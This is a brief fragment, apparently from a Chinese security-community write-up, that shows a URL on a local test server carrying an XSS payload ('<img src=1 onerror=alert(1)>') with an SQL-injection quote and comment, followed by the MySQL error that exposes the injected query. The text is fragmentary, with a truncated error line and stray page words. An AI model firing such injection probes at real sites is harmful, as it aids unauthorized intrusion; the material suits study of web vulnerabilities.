 127.0.0.1:8091/static/default/assets/assets/img/1'<img src=1 onerror=alert(1)>--
:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versio
ne 1SELECT * FROM WHERE url = 'static/default/assets/assets/img/1' --' LIMIT 1
1
确定
'零组资料文库'
社区